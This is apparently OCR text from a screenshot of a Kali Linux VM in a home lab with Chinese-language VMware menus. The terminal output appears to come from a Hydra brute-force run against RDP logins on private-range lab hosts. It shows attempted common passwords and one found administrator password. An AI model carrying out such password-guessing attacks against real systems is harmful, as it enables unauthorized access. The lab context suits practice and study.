 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
共享虚拟机 (已弃用)
主页 Kali-Linux-2020.4-vmware-a... ubuntu-18.04 12server-1 12server2
root@kali: ~ root@kali: ~ 07:26 上午
文件(F)
[VERBOSE
[VERBOSE
[VERBOSE
[ATTEMPT
4 [child
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[ATTEMPT
04 [chil
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[VERBOSE
[ATTEMPT
104 [chi
[VERBOSE] Attempting WIN2K Native mode.
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "1q2w3e4r" - 14 of
105 [child 6] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "qwe123" - 15 of 10
5 [child 4] (0/1)
[ATTEMPT] target 192.168.163.139 - login "administrator" - pass "000000" - 12 of
105 [child 7] (0/1)
[3389][rdp] host: 192.168.163.139 login: administrator password: 123456
[STATUS] attack finished for 192.168.163.139 (valid pair found)
[ERROR] child 5 sent nonsense data, killing and restarting it!
[VERBOSE] Retrying connection for child 5
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "7758521" - 16 of 1
05 [child 6] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "123qwe" - 17 of 10
5 [child 0] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "a123123" - 18 of 1
05 [child 2] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "123456aa" - 19 of
105 [child 4] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "woaini520" - 20 of
105 [child 6] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "woaini" - 21 of 10
5 [child 0] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "100200" - 22 of 10
5 [child 2] (0/1)
[ATTEMPT] target 192.168.0.127 - login "administrator" - pass "1314520" - 23 of 1
05 [child 4] (0/1)
KALI
BY OFFENSIVE SECURITY
cheetah
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。